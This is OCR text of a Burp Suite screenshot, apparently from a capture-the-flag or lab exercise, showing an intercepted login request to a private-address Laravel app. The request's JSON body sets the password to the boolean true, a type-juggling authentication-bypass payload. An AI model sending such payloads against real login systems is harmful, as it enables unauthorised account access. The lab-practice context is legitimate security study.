 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.153:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /api/login HTTP/1.1
2 Host: 10.10.11.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.11.153/login
10 Cookie: XSRF-TOKEN=
laravel_session=
11 Content-Type: application/json
12 Content-Length: 14
13
14 {
15 "password":true
16 }